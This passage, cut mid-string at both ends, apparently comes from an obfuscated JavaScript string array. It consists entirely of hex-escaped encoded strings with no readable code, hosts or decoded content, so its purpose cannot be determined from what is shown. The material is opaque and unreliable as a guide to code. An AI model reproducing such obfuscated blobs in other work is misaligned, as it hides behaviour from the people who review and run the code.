x78\x77\x78\x50\x79\x33\x44\x6d\x77\x3d\x3d','\x77\x70\x51\x44\x77\x6f\x68\x73\x77\x71\x77\x79','\x77\x72\x4c\x43\x6b\x4d\x4b\x55\x51\x73\x4f\x36\x77\x6f\x7a\x43\x69\x73\x4f\x2b\x65\x46\x50\x44\x69\x42\x67\x70','\x77\x35\x4c\x44\x76\x63\x4b\x4a\x43\x38\x4f\x74\x48\x41\x3d\x3d','\x54\x73\x4f\x47\x44\x63\x4f\x41\x4b\x38\x4f\x56\x4f\x73\x4b\x53\x61\x4d\x4b\x35\x77\x34\x6e\x43\x6d\x41\x2f\x44\x73\x32\x44\x44\x6b\x6e\x52\x4b\x77\x37\x4d\x57\x77\x72\x78\x74\x46\x41\x3d\x3d','\x49\x45\x62\x44\x73\x4d\x4b\x6c\x77\x34\x37\x43\x71\x51\x3d\x3d','\x42\x6c\x77\x4d\x77\x70\x39\x31\x66\x73\x4f\x6d\x65\x67\x33\x44\x69\x55\x39\x67\x4d\x68\x4d\x4e\x45\x57\x7a\x44\x6e\x38\x4f\x69\x77\x71\x33\x44\x70\x73\x4b\x48','\x56\x38\x4f\x73\x77\x35\x51\x53\x56\x4d\x4b\x6c','\x4d\x30\x66\x43\x67\x73\x4f\x5a\x4d\x63\x4b\x78\x77\x71\x37\x44\x6f\x52\x6e\x44\x72\x38\x4f\x41\x77\x71\x45\x57\x4e\x69\x37\x43\x6b\x4d\x4f\x75\x77\x6f\x6a\x44\x6f\x63\x4f\x64\x57\x4d\x4b\x36\x63\x53\x55\x71\x77\x37\x6a\x44\x67\x63\x4b\x36\x4c\x73\x4b\x4c','\x77\x70\x2f\x44\x72\x63\x4f\x77\x4b\x78\x39\x61','\x65\x73\x4b\x56\x77\x34\x30\x58\x57\x45\x4c\x44\x72\x67\x66\x44\x67\x38\x4b\x70\x77\x70\x4c\x44\x67\x63\x4f\x32\x4e\x73\x4b\x61\x77\x36\x48\x44\x72\x31\x4c\x43\x6d\x4d\x4f\x42\x77\x35\x41\x3d','\x41\x6d\x66\x44\x68\x42\x48\x43\x71\x78\x48\x43\x76\x7a\x7a\x44\x6f\x38\x4f\x38\x77\x71\x56\x4d\x66\x77\x46\x74\x77\x6f\x6a\x43\x72\x63\x4f\x71\x77\x36\x6e\x43\x6d\x6c\x7a\x43\x6e\x63\x4f\x45\x64\x63\x4f\x41\x77\x72\x58\x44\x72\x31\x46\x59\x65\x38\x4f\x2b\x51\x6c\x63\x6d\x44\x38\x4f\x47\x49\x41\x3d\x3d','\x4b\x63\x4b\x67\x4c\x6d\x39\x53\x77\x70\x31\x33\x62\x6d\x62\x43\x71\x6e\x58\x44\x70\x4d\x4b\x39\x77\x72\x74\x4e\x77\x71\x54\x43\x67\x63\x4b\x4e\x54\x79\x34\x75\x77\x35\x62\x43\x6a\x38\x4f\x67\x77\x37\x6e\x44\x70\x73\x4f\x6e\x4e\x67\x3d\x3d','\x77\x37\x67\x37\x50\x38\x4f\x6b\x77\x34\x37\x44\x6f\x57\x7a\x44\x71\x38\x4f\x57\x4e\x4d\x4f\x32\x64\x63\x4f\x76\x77\x36\x66\x43\x76\x51\x3d\x3d','\x77\x37\x4d\x5a\x4f\x46\x70\x6c\x77\x6f\x38\x3d','\x77\x37\x30\x2b\x77\x72\x4c\x44\x6f\x4d\x4f\x45\x4f\x54\x45\x3d','\x77\x72\x37\x43\x70\x38\x4b\x48\x77\x71\x48\x44\x73\x41\x6e\x43\x6f\x31\x73\x2f\x77\x6f\x76\x44\x6d\x69\x52\x31\x5a\x67\x3d\x3d','\x48\x45\x62\x43\x69\x73\x4f\x57\x77\x36\x67\x6b','\x4b\x32\x6f\x59\x77\x6f\x5a\x35\x59\x73\x4f\x71','\x46\x79\x77\x61\x77\x6f\x64\x6c\x43\x4d\x4b\x73\x77\x70\x49\x64\x5a\x78\x6e\x43\x71\x73\x4b\x6c\x77\x72\x51\x3d','\x77\x6f\x64\x43\x52\x6a\x77\x59\x55\x41\x3d\x3d','\x59\x63\x4b\x53\x4d\x33\x31\x78\x42\x63\x4b\x42','\x77\x36\x44\x44\x6f\x4d\x4b\x43\x4f\x63\x4f\x71\x48\x4d\x4b\x4f\x52\x78\x64\x49\x49\x67\x3d\x3d','\x77\x36\x51\x45\x49\x46\x78\x34\x77\x6f\x34\x61\x77\x71\x4c\x43\x6d\x38\x4b\x61\x4c\x6d\x2f\x44\x6d\x51\x3d\x3d','\x77\x71\x62\x43\x6c\x38\x4b\x61','\x77\x72\x48\x43\x6b\x38\x4b\x57\x59\x63\x4f\x75\x77\x70\x54\x43\x73\x63\x4f\x37\x63\x46\x54\x43\x6e\x45\x6f\x67\x4a\x63\x4f\x35\x47\x6c\x33\x44\x70\x51\x3d\x3d','\x77\x70\x74\x36\x77\x6f\x77\x52\x65\x41\x3d\x3d','\x77\x35\x76\x43\x6a\x4d\x4f\x2f','\x41\x79\x4e\x53\x77\x37\x33\x44\x6b\x57\x68\x56\x41\x55\x77\x53\x77\x72\x77\x48\x42\x4d\x4f\x77\x49\x73\x4f\x49\x50\x67\x3d\x3d','\x63\x6a\x48\x43\x6c\x38\x4b\x77\x42\x51\x3d\x3d','\x55\x63\x4b\x6c\x77\x36\x6b\x47\x53\x45\x2f\x44\x73\x67\x6b\x3d','\x4f\x55\x6e\x43\x6c\x38\x4f\x46\x4f\x38\x4b\x31\x77\x72\x54\x44\x75\x6b\x58\x43\x6e\x73\x4f\x38\x77\x71\x59\x47\x46\x79\x62\x43\x67\x38\x4f\x30\x77\x6f\x30\x3d','\x55\x38\x4b\x55\x48\x38\x4b\x39\x58\x73\x4b\x64\x57\x63\x4f\x2b','\x46\x31\x2f\x43\x6c\x63\x4f\x4d\x77\x37\x73\x32\x59\x4d\x4f\x70\x77\x70\x44\x43\x6d\x77\x77\x6f\x50\x57\x54\x44\x6f\x67\x3d\x3d','\x77\x70\x68\x52\x77\x36\x54\x43\x76\x31\x58\x44\x76\x41\x3d\x3d','\x41\x53\x58\x43\x69\x38\x4b\x2f\x66\x77\x3d\x3d','\x77\x36\x59\x6f\x4a\x73\x4f\x75\x77\x34\x7a\x44\x73\x32\x76\x43\x71\x73\x4f\x53\x66\x38\x4f\x6e\x61\x63\x4f\x6f\x77\x36\x62\x43\x74\x67\x4c\x44\x6b\x38\x4b\x4a\x48\x78\x77\x3d','\x77\x35\x72\x43\x6f\x52\x50\x44\x6c\x45\x4e\x65','\x62\x6a\x63\x61\x77\x72\x6c\x6a\x77\x36\x76\x43\x68\x63\x4b\x2f\x55\x4d\x4f\x73','\x77\x70\x4e\x49\x77\x37\x76\x43\x70\x55\x62\x44\x72\x73\x4f\x4e\x49\x63\x4f\x35\x64\x33\x50\x44\x6e\x58\x78\x65\x77\x34\x4c\x43\x69\x63\x4b\x31\x66\x73\x4b\x70\x77\x72\x54\x43\x6f\x6a\x30\x69','\x77\x34\x48\x44\x70\x4d\x4b\x4d\x44\x63\x4f\x38','\x43\x6d\x6e\x44\x69\x51\x50\x43\x73\x78\x58\x43\x74\x69\x30\x3d','\x50\x79\x49\x66\x77\x6f\x42\x6e\x45\x4d\x4b\x73\x77\x6f\x6b\x4b\x63\x51\x6e\x44\x70\x38\x4b\x68\x77\x71\x37\x43\x73\x6b\x7a\x44\x6f\x69\x77\x49\x77\x35\x62\x43\x75\x4d\x4b\x30\x4e\x55\x4c\x44\x71\x38\x4f\x47','\x77\x34\x6e\x43\x75\x42\x62\x44\x6b\x6c\x49\x3d','\x59\x79\x30\x5a\x77\x72\x56\x6a\x77\x37\x72\x43\x73\x41\x3d\x3d','\x77\x71\x37\x44\x71\x4d\x4b\x33\x77\x6f\x41\x3d','\x77\x37\x6f\x33\x54\x63\x4b\x73\x77\x37\x58\x43\x68\x43\x49\x3d','\x77\x6f\x33\x43\x68\x38\x4b\x39\x77\x6f\x6a\x43\x6f\x52\x51\x3d','\x4d\x4d\x4b\x4d\x57\x32\x4c\x43\x69\x73\x4b\x54\x77\x37\x34\x47\x51\x63\x4b\x41\x77\x71\x37\x44\x71\x38\x4f\x38\x77\x37\x46\x52\x77\x36\x4d\x67\x4f\x4d\x4f\x31\x77\x37\x67\x3d','\x77\x72\x50\x44\x72\x4d\x4b\x69\x77\x6f\x5a\x37','\x59\x63\x4b\x6d\x44\x77\x3d\x3d','\x77\x37\x6e\x44\x75\x57\x50\x44\x6e\x7a\x48\x43\x6b\x38\x4b\x78\x77\x70\x68\x57\x77\x35\x45\x3d','\x77\x34\x66\x44\x6e\x6b\x37\x43\x76\x4d\x4b\x4e\x57\x42\x54\x44\x74\x4d\x4b\x72\x49\x4d\x4b\x68\x77\x71\x76\x44\x69\x6c\x7a\x44\x74\x45\x67\x4e\x77\x6f\x2f\x44\x6e\x53\x68\x71','\x52\x63\x4f\x63\x46\x4d\x4f\x6b\x4c\x4d\x4f\x70\x4d\x4d\x4b\x57\x62\x73\x4b\x6c\x77\x35\x51\x3d','\x65\x6a\x45\x61\x77\x72\x4e\x70\x77\x37\x2f\x44\x6e\x38\x4b\x42\x57\x73\x4f\x67\x77\x70\x41\x45\x50\x58\x41\x48\x51\x42\x4c\x43\x6f\x6d\x46\x70\x77\x6f\x33\x44\x69\x4d\x4b\x70\x77\x6f\x66\x43\x70\x45\x42\x30\x59\x41\x3d\x3d','\x58\x38\x4b\x32\x77\x34\x73\x2f\x77\x37\x54\x43\x71\x51\x3d\x3d','\x4c\x6c\x76\x43\x67\x63\x4f\x69\x77\x35\x41\x46\x63\x63\x4f\x6f\x77\x6f\x62\x44\x6b\x42\x45\x79\x4d\x48\x50\x44\x6c\x4d\x4f\x76\x77\x70\x74\x4f\x59\x6b\x59\x32','\x77\x34\x66\x44\x6e\x6b\x37\x43\x76\x4d\x4b\x4e\x57\x42\x54\x44\x75\x4d\x4b\x78\x4f\x73\x4b\x33\x77\x71\x33\x44\x73\x45\x7a\x44\x76\x6c\x73\x4b\x77\x6f\x6e\x44\x6a\x6d\x45\x31\x58\x63\x4b\x54\x77\x35\x74\x79\x66\x63\x4b\x70\x77\x70\x39\x57','\x49\x55\x6e\x43\x6a\x63\x4f\x5a\x4f\x51\x3d\x3d','\x77\x35\x50\x44\x6d\x45\x37\x43\x71\x38\x4b\x57\x58\x55\x2f\x44\x75\x4d\x4b\x71\x4f\x38\x4b\x32','\x47\x6a\x6e\x43\x75\x38\x4b\x37\x65\x4d\x4f\x62\x77\x34\x59\x4a','\x4e\x69\x56\x54\x77\x37\x58\x44\x6d\x33\x34\x56\x58\x56\x63\x34\x77\x72\x67\x51\x41\x73\x4f\x34\x5a\x63\x4b\x51\x5a\x63\x4b\x2b\x4d\x38\x4f\x36\x46\x58\x66\x44\x6e\x73\x4b\x76\x4a\x32\x46\x4e\x4b\x4d\x4b\x6c\x51\x6a\x66\x43\x71\x57\x30\x71\x77\x37\x41\x6a\x77\x71\x67\x57\x77\x70\x72\x44\x68\x6c\x74\x4b\x41\x33\x45\x50\x52\x4d\x4f\x42\x77\x6f\x54\x44\x6d\x41\x52\x71\x77\x70\x66\x44\x6e\x38\x4b\x66\x49\x55\x37\x44\x6f\x38\x4f\x5a\x77\x34\x7a\x43\x72\x73\x4b\x6a\x44\x4d\x4f\x39\x41\x44\x44\x43\x70\x41\x70\x57\x77\x37\x48\x44\x6b\x73\x4b\x61\x5a\x6e\x6b\x4b\x77\x70\x4d\x2f\x77\x34\x4d\x59\x46\x4d\x4b\x71\x57\x6e\x72\x44\x69\x4d\x4f\x4a','\x41\x63\x4f\x31\x53\x67\x3d\x3d','\x77\x70\x74\x2f\x77\x71\x30\x3d','\x49\x6b\x62\x43\x68\x63\x4f\x4a\x4f\x73\x4b\x39\x77\x71\x37\x44\x73\x46\x4d\x3d','\x44\x31\x76\x43\x6b\x63\x4f\x57\x77\x37\x55\x34\x65\x73\x4f\x31','\x56\x6d\x54\x44\x73\x38\x4f\x66\x53\x7a\x62\x43\x76\x73\x4f\x38','\x50\x63\x4f\x4b\x77\x70\x35\x6c','\x77\x6f\x6c\x30\x77\x6f\x4d\x52\x63\x4d\x4f\x4e\x77\x72\x76\x43\x6b\x31\x50\x44\x68\x38\x4f\x51\x77\x71\x45\x48\x77\x72\x2f\x43\x6a\x52\x63\x2f\x58\x4d\x4b\x64\x61\x6b\x4d\x3d','\x49\x73\x4f\x76\x59\x4d\x4b\x65\x77\x37\x42\x4d\x77\x34\x41\x41\x77\x36\x72\x43\x6e\x6e\x72\x43\x67\x67\x3d\x3d','\x77\x6f\x33\x44\x74\x4d\x4b\x52\x77\x36\x6a\x44\x6c\x31\x56\x30\x77\x72\x70\x4e\x77\x70\x72\x43\x6e\x63\x4b\x2f\x66\x41\x30\x68\x42\x38\x4f\x35\x59\x47\x6f\x68\x77\x71\x72\x44\x6d\x41\x3d\x3d','\x4a\x63\x4f\x45\x77\x70\x5a\x31\x77\x35\x51\x3d','\x77\x34\x76\x43\x74\x69\x6e\x44\x6b\x30\x56\x45\x65\x79\x30\x3d','\x59\x54\x30\x61\x77\x72\x42\x79\x77\x36\x41\x3d','\x52\x4d\x4f\x49\x46\x73\x4f\x6f\x4f\x63\x4f\x41\x49\x63\x4b\x51\x65\x38\x4f\x6a\x77\x34\x50\x43\x6d\x41\x2f\x44\x6e\x6d\x72\x44\x6e\x33\x52\x52\x77\x37\x4d\x55\x77\x37\x35\x36\x45\x73\x4f\x74','\x51\x69\x58\x43\x6d\x77\x6b\x46\x45\x63\x4b\x49\x77\x72\x54\x44\x69\x6d\x63\x3d','\x77\x36\x59\x32\x56\x41\x3d\x3d','\x77\x35\x50\x44\x6f\x4d\x4b\x57\x45\x63\x4f\x36\x43\x73\x4b\x2f\x55\x77\x56\x42','\x61\x79\x30\x61\x77\x72\x52\x79\x77\x36\x48\x43\x6e\x73\x4b\x34','\x77\x34\x50\x44\x6c\x46\x4c\x43\x76\x63\x4b\x48\x51\x52\x54\x44\x72\x4d\x4b\x33\x4d\x4d\x4b\x77\x77\x72\x45\x3d','\x44\x31\x2f\x43\x6a\x38\x4f\x51\x77\x37\x6b\x3d','\x4d\x6c\x66\x44\x76\x63\x4b\x69\x77\x35\x49\x3d','\x51\x63\x4b\x4f\x51\x77\x54\x43\x73\x4d\x4f\x6c\x77\x6f\x4c\x43\x6d\x31\x72\x44\x76\x55\x2f\x43\x6f\x6a\x77\x3d','\x77\x37\x30\x36\x77\x71\x7a\x44\x70\x73\x4f\x49','\x62\x44\x58\x43\x6b\x73\x4b\x69\x43\x4d\x4b\x38','\x77\x35\x72\x43\x74\x68\x76\x44\x6c\x31\x34\x3d','\x52\x57\x37\x44\x6f\x4d\x4f\x63\x53\x77\x62\x43\x68\x73\x4f\x71\x77\x37\x4d\x4e\x77\x71\x70\x76\x77\x37\x4d\x73\x65\x6c\x63\x3d','\x50\x48\x63\x41\x77\x6f\x42\x6b\x59\x77\x3d\x3d','\x77\x37\x45\x74\x51\x63\x4b\x2b\x77\x37\x6e\x43\x71\x51\x62\x43\x73\x63\x4b\x6d\x77\x34\x74\x76\x4b\x78\x51\x49\x56\x77\x3d\x3d','\x77\x72\x42\x7a\x55\x4d\x4f\x33\x77\x37\x66\x44\x6c\x6a\x52\x6c\x64\x48\x72\x44\x6f\x56\x6e\x43\x76\x52\x54\x44\x76\x47\x59\x42\x77\x34\x33\x44\x68\x43\x33\x44\x76\x38\x4f\x73','\x5a\x73\x4b\x4a\x4d\x6e\x70\x37\x41\x63\x4f\x63\x77\x36\x72\x43\x6e\x38\x4f\x6f\x48\x56\x48\x43\x73\x46\x33\x44\x6c\x47\x6e\x44\x6c\x6c\x6b\x54','\x65\x73\x4b\x6b\x64\x53\x58\x43\x6b\x4d\x4f\x46\x77\x37\x50\x43\x73\x48\x50\x44\x6c\x58\x76\x43\x6d\x51\x3d\x3d','\x77\x6f\x62\x44\x6f\x38\x4b\x47\x77\x36\x33\x43\x6e\x6b\x42\x76\x77\x6f\x5a\x4c\x77\x34\x62\x43\x6d\x63\x4b\x34\x64\x6b\x42\x63\x55\x4d\x4f\x6c\x59\x48\x64\x6f\x77\x72\x4c\x44\x6c\x58\x6e\x43\x6f\x69\x42\x45\x77\x6f\x33\x43\x76\x63\x4b\x49','\x65\x38\x4b\x69\x4a\x6e\x6c\x6f','\x77\x37\x67\x50\x41\x77\x3d\x3d','\x77\x37\x48\x43\x73\x77\x59\x74\x57\x55\x58\x43\x73\x46\x52\x2f','\x77\x6f\x54\x44\x70\x38\x4b\x65\x77\x36\x50\x43\x6a\x55\x6b\x3d','\x58\x4d\x4f\x31\x77\x34\x73\x49\x52\x38\x4b\x33\x65\x38\x4f\x6e\x50\x63\x4b\x4d\x77\x36\x37\x43\x6d\x53\x78\x36\x4f\x30\x66\x43\x6a\x38\x4f\x58\x65\x47\x34\x73\x77\x37\x59\x43\x4f\x73\x4b\x2f\x77\x34\x78\x56','\x55\x51\x7a\x43\x70\x67\x3d\x3d','\x77\x36\x59\x4e\x4a\x45\x35\x34\x77\x70\x49\x4d','\x77\x70\x62\x44\x73\x4d\x4f\x33\x50\x78\x39\x42','\x77\x70\x6a\x44\x6e\x4d\x4b\x70\x77\x35\x2f\x43\x6d\x53\x37\x44\x6b\x4d\x4b\x69\x77\x34\x64\x51\x62\x41\x4d\x73\x77\x6f\x39\x47\x46\x73\x4f\x32','\x77\x37\x38\x68\x77\x36\x4e\x4b\x61\x54\x51\x3d','\x4e\x4d\x4f\x4a\x77\x70\x56\x69\x77\x35\x41\x6a\x43\x63\x4b\x67\x77\x37\x4c\x44\x73\x41\x3d\x3d','\x56\x4d\x4b\x76\x77\x35\x51\x6c\x77\x36\x66\x43\x75\x38\x4f\x61\x77\x72\x34\x4d\x77\x71\x54\x44\x6c\x63\x4b\x35\x47\x63\x4f\x5a\x54\x41\x6e\x43\x6a\x63\x4f\x55\x62\x73\x4f\x35\x54\x42\x6b\x2b\x42\x63\x4f\x70\x65\x38\x4b\x69\x53\x4d\x4b\x4d\x77\x71\x4c\x44\x67\x56\x55\x67\x77\x34\x4c\x44\x70\x54\x6a\x43\x74\x63\x4b\x52\x77\x36\x59\x3d','\x77\x36\x54\x44\x6c\x69\x4e\x75\x77\x72\x6f\x3d','\x77\x71\x50\x43\x6a\x4d\x4b\x63\x63\x63\x4f\x4f\x77\x70\x2f\x43\x67\x4d\x4f\x39\x62\x57\x50\x44\x67\x41\x4d\x6d','\x63\x38\x4b\x53\x50\x58\x42\x77\x42\x51\x3d\x3d','\x77\x37\x64\x68\x62\x4d\x4b\x64\x41\x77\x3d\x3d','\x77\x35\x48\x43\x75\x41\x7a\x44\x6a\x6c\x42\x4d\x59\x53\x58\x43\x69\x32\x4c\x43\x67\x63\x4f\x37\x50\x56\x73\x2b\x77\x72\x45\x48\x77\x72\x68\x66\x77\x70\x7a\x43\x6b\x63\x4f\x5a\x77\x36\x37\x44\x72\x63\x4f\x4b\x77\x37\x39\x45\x63\x6e\x56\x39\x77\x36\x49\x4e\x46\x38\x4f\x42\x44\x67\x4c\x44\x6b\x44\x6a\x43\x6b\x51\x3d\x3d','\x4d\x4d\x4f\x68\x62\x38\x4b\x65\x77\x37\x67\x3d','\x77\x34\x72\x43\x71\x68\x2f\x44\x6c\x58\x5a\x4b\x63\x43\x54\x43\x6a\x51\x6a\x43\x6c\x63\x4f\x38\x4f\x51\x3d\x3d','\x42\x48\x72\x44\x68\x67\x72\x43\x6f\x67\x63\x3d','\x77\x34\x6e\x43\x75\x4d\x4f\x4e\x41\x73\x4b\x5a','\x47\x69\x74\x4b\x77\x37\x44\x44\x6d\x58\x34\x50\x47\x6c\x46\x76\x77\x72\x30\x47\x43\x4d\x4f\x73\x42\x4d\x4b\x48\x63\x73\x4b\x2f\x4a\x4d\x4f\x62\x42\x33\x44\x43\x6e\x38\x4b\x67\x65\x43\x34\x4d\x59\x63\x4b\x30\x58\x77\x6a\x44\x76\x6c\x5a\x74\x77\x37\x77\x30\x77\x71\x31\x66\x77\x35\x34\x3d','\x77\x34\x4c\x44\x74\x73\x4b\x46\x43\x73\x4f\x59\x43\x4d\x4b\x4f\x52\x41\x46\x67\x4f\x73\x4b\x37\x77\x37\x38\x3d','\x77\x72\x64\x75\x5a\x73\x4f\x38\x77\x37\x48\x44\x70\x77\x3d\x3d','\x77\x6f\x72\x44\x73\x4d\x4b\x52\x77\x36\x72\x43\x6e\x51\x3d\x3d','\x4b\x73\x4f\x64\x52\x73\x4f\x58\x58\x63\x4b\x4a\x51\x4d\x4b\x6b\x77\x70\x6a\x43\x6d\x46\x6a\x43\x72\x4d\x4b\x35\x77\x35\x44\x43\x6e\x52\x46\x6e\x4f\x6e\x6b\x46\x77\x6f\x56\x4c\x77\x70\x4c\x44\x6b\x33\x48\x43\x6e\x73\x4b\x62\x4f\x78\x76\x44\x70\x4d\x4f\x4e\x77\x34\x77\x36\x48\x57\x50\x43\x6d\x38\x4b\x2b\x77\x36\x7a\x44\x68\x33\x77\x67\x56\x45\x58\x43\x6a\x73\x4f\x33\x46\x67\x3d\x3d','\x56\x63\x4b\x63\x41\x38\x4b\x4e\x52\x73\x4b\x50','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x52\x77\x3d\x3d','\x77\x6f\x6a\x44\x70\x4d\x4b\x74\x77\x6f\x46\x78\x77\x6f\x50\x43\x73\x6e\x4d\x38\x77\x6f\x44\x44\x71\x63\x4b\x54\x44\x79\x76\x43\x76\x78\x72\x43\x70\x53\x7a\x43\x6c\x38\x4b\x37\x50\x38\x4b\x2b\x77\x72\x72\x43\x6e\x38\x4f\x6f','\x58\x4d\x4b\x4d\x52\x77\x6a\x43\x73\x73\x4f\x71\x77\x35\x6a\x43\x6e\x45\x33\x43\x75\x6b\x72\x43\x75\x43\x6c\x7a\x4b\x67\x3d\x3d','\x77\x6f\x39\x70\x77\x6f\x45\x53\x65\x41\x3d\x3d','\x43\x47\x6e\x44\x6b\x51\x33\x43\x6f\x52\x58\x43\x70\x53\x66\x43\x76\x38\x4f\x32\x77\x72\x4e\x62\x65\x53\x78\x4e\x77\x70\x7a\x43\x72\x4d\x4f\x75\x77\x37\x76\x43\x73\x6c\x7a\x43\x6d\x73\x4f\x51\x4c\x38\x4f\x43\x77\x71\x72\x44\x71\x31\x42\x43\x66\x51\x3d\x3d','\x4d\x38\x4f\x7a\x5a\x73\x4b\x5a\x77\x35\x78\x4f\x77\x34\x73\x61\x77\x35\x50\x43\x74\x58\x2f\x43\x6b\x7a\x41\x3d','\x41\x7a\x6e\x43\x69\x73\x4b\x6d\x5a\x73\x4f\x58','\x47\x69\x74\x4b\x77\x37\x44\x44\x6d\x58\x34\x50\x47\x6c\x46\x76\x77\x72\x30\x47\x43\x4d\x4f\x73\x42\x4d\x4b\x48\x63\x73\x4b\x2f\x4a\x4d\x4f\x62\x42\x33\x44\x43\x6e\x38\x4b\x67\x61\x6a\x41\x4d\x65\x38\x4b\x32\x51\x79\x48\x43\x6f\x51\x3d\x3d','\x77\x35\x33\x43\x71\x38\x4f\x41\x47\x63\x4b\x59','\x77\x36\x6e\x43\x71\x51\x34\x36\x54\x46\x76\x43\x70\x56\x39\x34\x49\x6e\x4e\x58\x77\x70\x73\x3d','\x57\x73\x4f\x46\x41\x63\x4f\x31\x4f\x4d\x4f\x4f\x4a\x38\x4b\x53','\x77\x37\x6c\x38\x61\x67\x3d\x3d','\x63\x38\x4b\x55\x4d\x33\x38\x3d','\x77\x35\x58\x44\x73\x63\x4b\x50\x47\x51\x3d\x3d','\x77\x34\x66\x44\x75\x6e\x30\x3d','\x77\x70\x66\x44\x6b\x38\x4b\x79\x77\x6f\x6e\x44\x6f\x30\x31\x77\x4a\x4d\x4b\x2b\x59\x38\x4b\x6b\x4f\x73\x4b\x59\x54\x31\x59\x62\x63\x46\x46\x4f\x77\x72\x76\x44\x72\x79\x58\x43\x74\x42\x74\x50\x77\x36\x58\x44\x70\x46\x2f\x44\x74\x69\x6f\x49\x57\x6e\x58\x43\x73\x73\x4f\x44\x77\x34\x42\x48\x53\x73\x4f\x35\x66\x63\x4b\x72\x57\x73\x4b\x71\x77\x36\x4c\x44\x71\x63\x4f\x47\x42\x46\x72\x44\x72\x6d\x64\x49\x77\x72\x37\x43\x6d\x46\x50\x44\x6f\x44\x44\x44\x76\x73\x4f\x53\x77\x37\x4d\x53\x77\x6f\x4c\x43\x68\x63\x4b\x48\x56\x6c\x41\x3d','\x77\x36\x59\x55\x49\x6b\x45\x3d','\x77\x70\x52\x43\x59\x51\x3d\x3d','\x77\x35\x58\x44\x72\x4d\x4b\x4a','\x77\x72\x48\x44\x6d\x38\x4b\x39','\x48\x4d\x4f\x67\x77\x35\x49\x79\x56\x4d\x4b\x6b\x5a\x73\x4f\x6d\x4b\x4d\x4b\x4b\x77\x72\x63\x3d','\x4d\x73\x4f\x64\x58\x4d\x4f\x4c\x58\x77\x3d\x3d','\x77\x35\x55\x4e\x42\x48\x59\x4b\x53\x63\x4b\x67\x51\x33\x55\x70\x77\x37\x30\x79\x47\x73\x4b\x70\x51\x68\x33\x44\x6b\x6c\x54\x43\x6d\x38\x4b\x50\x45\x73\x4f\x45\x77\x34\x7a\x44\x6c\x63\x4f\x66\x77\x37\x41\x31\x77\x35\x35\x2f\x57\x42\x77\x33\x4d\x73\x4b\x45\x77\x35\x30\x52\x54\x41\x58\x43\x72\x63\x4f\x39','\x4a\x6b\x37\x44\x6a\x67\x3d\x3d','\x58\x4d\x4b\x42\x42\x4d\x4b\x5a\x52\x73\x4b\x55','\x46\x6e\x33\x44\x6c\x41\x77\x3d','\x77\x72\x76\x43\x6e\x73\x4b\x4a','\x51\x73\x4b\x58\x48\x77\x3d\x3d','\x48\x69\x56\x56\x77\x37\x63\x3d','\x4f\x6b\x6e\x43\x6b\x51\x3d\x3d','\x77\x35\x6b\x4d\x49\x77\x3d\x3d','\x77\x37\x6a\x44\x6d\x43\x5a\x31','\x55\x63\x4f\x6b\x77\x36\x6f\x3d','\x77\x37\x66\x44\x70\x78\x30\x3d','\x43\x58\x6a\x43\x73\x41\x3d\x3d','\x77\x35\x55\x30\x77\x37\x67\x3d','\x77\x37\x59\x54\x77\x34\x38\x3d','\x77\x37\x41\x75\x42\x51\x3d\x3d','\x54\x51\x44\x43\x73\x41\x3d\x3d','\x57\x4d\x4f\x37\x77\x35\x51\x50','\x77\x34\x6e\x43\x72\x4d\x4f\x66','\x77\x35\x34\x6b\x50\x77\x3d\x3d','\x57\x73\x4f\x63\x45\x38\x4f\x70','\x41\x38\x4f\x2f\x77\x72\x34\x3d','\x77\x72\x58\x43\x6a\x63\x4b\x63\x59\x73\x4f\x37\x77\x70\x33\x43\x6f\x4d\x4f\x2f\x66\x45\x72\x44\x68\x42\x6b\x7a','\x54\x4d\x4b\x6e\x77\x35\x30\x3d','\x77\x36\x6b\x72\x77\x36\x6b\x3d','\x77\x71\x6a\x44\x68\x4d\x4b\x38','\x53\x56\x66\x44\x72\x67\x72\x43\x70\x52\x58\x43\x6f\x54\x76\x43\x75\x4d\x4b\x30\x77\x71\x64\x33\x54\x6a\x74\x2f\x77\x70\x54\x43\x76\x4d\x4f\x79\x77\x36\x7a\x43\x6b\x77\x4c\x43\x76\x63\x4f\x6d\x53\x73\x4f\x69\x77\x70\x48\x44\x6a\x32\x70\x38\x4a\x63\x4b\x56\x4b\x46\x39\x34','\x77\x72\x66\x44\x74\x4d\x4f\x74\x4d\x41\x3d\x3d','\x48\x44\x66\x43\x68\x73\x4b\x72\x5a\x63\x4f\x66','\x77\x6f\x4c\x43\x6b\x4d\x4b\x32\x77\x6f\x37\x43\x6f\x52\x6b\x46\x66\x38\x4b\x35\x4e\x38\x4b\x67\x4e\x73\x4b\x4e','\x42\x7a\x76\x43\x6a\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x41\x67\x3d','\x49\x7a\x51\x61','\x77\x72\x50\x43\x68\x53\x49\x6d\x62\x6c\x33\x43\x73\x45\x4a\x35\x43\x6e\x4e\x38\x77\x71\x67\x75\x77\x34\x6b\x47\x47\x63\x4f\x32\x77\x36\x77\x73\x57\x6e\x30\x6c\x49\x54\x58\x44\x72\x38\x4b\x35\x77\x6f\x72\x43\x74\x73\x4b\x74\x77\x70\x49\x55\x4a\x32\x77\x3d','\x55\x73\x4b\x51\x42\x63\x4b\x66','\x77\x72\x54\x43\x72\x73\x4b\x62\x77\x72\x44\x44\x73\x41\x4c\x44\x71\x41\x3d\x3d','\x47\x43\x56\x62','\x77\x37\x38\x67\x50\x73\x4f\x6a\x77\x34\x54\x44\x70\x51\x3d\x3d','\x61\x54\x63\x58\x77\x71\x4a\x72\x77\x36\x33\x43\x6e\x38\x4b\x69','\x77\x6f\x76\x44\x72\x63\x4b\x65\x77\x37\x66\x43\x6c\x6b\x31\x2b','\x77\x36\x45\x73\x52\x4d\x4b\x72\x77\x37\x62\x43\x6e\x77\x33\x43\x72\x4d\x4b\x32','\x77\x72\x58\x43\x6b\x4d\x4b\x58\x63\x4d\x4f\x67\x77\x70\x54\x43\x67\x41\x3d\x3d','\x4b\x4d\x4f\x54\x56\x77\x3d\x3d','\x77\x34\x58\x43\x71\x38\x4f\x61\x42\x63\x4b\x61\x5a\x56\x70\x6f\x64\x41\x3d\x3d','\x56\x63\x4b\x4b\x43\x63\x4b\x52\x56\x73\x4b\x5a\x66\x38\x4f\x66\x48\x63\x4f\x63\x77\x71\x2f\x43\x76\x45\x76\x43\x6b\x51\x50\x43\x75\x7a\x46\x7a','\x45\x30\x6e\x43\x6c\x63\x4f\x4a','\x77\x37\x30\x38\x77\x37\x35\x74\x64\x43\x70\x52','\x41\x4d\x4b\x52\x42\x42\x33\x44\x6f\x73\x4f\x33\x77\x70\x33\x43\x6a\x77\x6e\x44\x71\x42\x7a\x43\x74\x6e\x74\x35\x